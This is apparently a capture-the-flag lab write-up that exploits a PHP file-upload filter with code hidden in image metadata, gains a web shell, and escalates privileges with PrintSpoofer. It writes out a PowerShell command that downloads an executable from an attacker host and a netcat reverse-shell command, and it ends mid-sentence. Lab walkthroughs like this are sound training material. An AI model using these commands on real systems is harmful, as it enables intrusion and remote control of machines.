

**Let’s extract the commits,**



**Let’s check the last commit, and try to find the source code,**



**After enumerating a bit, I found a server side file, index.php**



**We can clearly see the file upload function here, and it can be bypassed using some method, let’s try to bypass it and see if we can get something, but first let’s visit this /resources page**

**This page was password protected, I used the password “i<3ruby” and user “Thomas” and easily got access.**



**A way of exploiting and bypassing this kind of file upload is to change the meta-data and embed the code we want to execute, let’s try this , I am going to change the comment field of any image to test whether the code is getting executed or not::**

**Let’s alter the metadata of an image using the exiftool, and upload it and see if it works,**



**As you can see that the code we embeeded inside the comment field of the picture got loaded,**

**Next I tried to gain get upload an RCE code, using the image, and load it so that we can execute commands,**



**After uploading the code, it I executed system commands like this.., we can also use the browser.**



**It’s time to get a reverse shell, for that I uploaded netcat binary on the machine, using the this php based exploit and powershell,**



**On the browser I pulled the file using :**

**http://10.200.98.100/resources/uploads/work-chekn8.jpeg.php?wreath=powershell -c "(new-object System.Net.WebClient).DownloadFile('http://10.50.86.224/joc.exe','C:\xampp\htdocs\resources\uploads\ncsent.exe')"**



**Now the file has been successfully uploaded, Iet’s run it and gain the reverse shell**

**Command:**

**powershell.exe c:\\xampp\\htdocs\\resources\\uploads\\rshell.exe 10.50.86.224 4444 -e cmd.exe**



**Let’s get back to our listener,**



**So we got a shell, here, after enumerating a bit, I found that set-impersonate token was enabled**

**The Tokens in windows based systems provide very important role when we try to exploit,**



**After researching a bit I found some exploits available that can be used to escalate the privilege using SetImpersonate Token**

**Link:** [**https://github.com/itm4n/PrintSpoofer**](https://github.com/itm4n/PrintSpoofer)

**I transferred the print-spoofer using python, and ran it on the system**



**Note-I renamed the prinspoofer.exe to normie.exe**

**Extras:Besides**